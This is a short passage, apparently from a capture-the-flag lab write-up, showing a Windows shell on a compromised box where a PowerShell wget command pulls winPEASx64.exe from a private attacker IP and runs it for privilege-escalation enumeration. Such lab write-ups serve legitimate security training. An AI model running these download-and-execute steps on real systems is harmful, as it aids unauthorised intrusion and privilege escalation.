 C:\Users\bill\Desktop>powershell -c wget "http://10.11.81.232/winPEASx64.exe" -outfile "winPEAS.exe"
powershell -c wget "http://10.11.81.232/winPEASx64.exe" -outfile "winPEAS.exe"
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
04/03/2024  09:21 PM    <DIR>          .
04/03/2024  09:21 PM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
04/03/2024  09:21 PM         1,968,640 winPEAS.exe
2 File(s)      1,968,710 bytes
2 Dir(s)  44,166,520,832 bytes free
C:\Users\bill\Desktop>winPEAS.exe
abc